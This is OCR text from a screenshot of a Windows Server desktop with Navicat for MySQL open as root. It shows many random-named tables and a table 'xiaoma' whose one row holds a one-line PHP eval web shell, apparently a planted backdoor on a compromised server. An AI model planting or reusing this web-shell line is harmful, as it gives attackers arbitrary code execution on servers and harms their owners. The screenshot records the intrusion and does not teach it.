 计算机
26
2023-08-1...
26
2023-11-1...
回收站
26
2023-08-2...
26
2023-11-1...
pStudy...
快捷方式
26
2023-09-0...
26
2023-11-2...
好备份
26
2023-09-0...
26
2023-12-0...
26
2023-09-1...
26
2024-03-2...
26
2023-09-2...
26
2024-03-3...
26
2024-05-3...
vicat.exe
快捷方式
26
2023-10-1...
26
2024-04-0...
26
2024-05-2...
blime_te...
快捷方式
26
2023-10-2...
26
2024-04-1...
26
2024-04-3...
26
23-08-0...
26
2023-10-2...
26
2024-04-1...
26
2024-05-1...
26
23-08-1...
26
2023-11-0...
26
2024-04-2...
26
2024-05-1...
earch.txt
searchall...
Navicat for MySQL
文件 查看 收藏夹 工具 窗口 帮助
连接 用户 表 视图 函数 事件 查询 报表 备份 计划 模型
连接
打开表 设计表 新建表 删除表 导入向导 导出向导
localhost_3306
csjxdriver
表
视图
函数
事件
查询
报表
备份
driver
hf_jx
hl_jx
information_schema
kingenglishshop
表
视图
函数
事件
查询
报表
备份
lanyanhealthy
表
视图
函数
事件
查询
报表
备份
lm_jx
lsfy
ly_jx
lyjxdriver
mingqijx
mysql
表
视图
函数
事件
查询
报表
备份
performance_schema
shunbang
st_jx
st_jxb
test
tydriver
watercostsystem
yipin_shop
a
afxrdl
agdgiq
brbqoc
bviwod
columns_priv
covwjx
db
event
ffebnz
func
general_log
hcvpmm
help_category
help_keyword
help_relation
help_topic
host
idrflb
imhcbd
jauukg
jdgnpx
jhovoe
jnnnjn
kiycnt
ljtpfn
ndb_binlog_index
ojgmgf
plugin
proc
procs_priv
proxies_priv
qjjvdg
rasooa
servers
slow_log
tables_priv
time_zone
time_zone_leap_second
time_zone_name
time_zone_transition
time_zone_transition_type
ujgptq
user
wbpgxo
xiaoma
ydyrge
yneuep
yujmzg
zfddsm
对象信息
yoshop_admin_user @la...
yoshop_wxapp
常规 DDL
名 值
名 xiaoma
数据库 mysql
组名
行 1
表类型 MyISAM
自动递增值
行格式 Dynamic
修改日期 2020-08-26 21:31:23
创建日期 2020-08-26 21:30:48
检查时间
索引长度 1.00 KB (1,024)
数据长度 36 bytes (36)
最大数据长度 256.00 TB (281,474,976,710,655)
已选择 1 个对象
localhost_3306 用户: root 数据库: mysql
xiaoma @mysql (localhost_3306) - 表
文件 编辑 查看 窗口 帮助
导入向导 导出向导 筛选向导 网格查看 表单查看 备注 十六进制 图像 升序排序 降序排序 移除排序 自定义排序
xiaoma1
<?php @eval($_POST[xiaoma])?>AA
1
SELECT * FROM `xiaoma` LIMIT 0, 1000
第 1 条记录 (共 1 条) 于 1 页
dows Server 2012
微软拼音简捷 半 :
2:04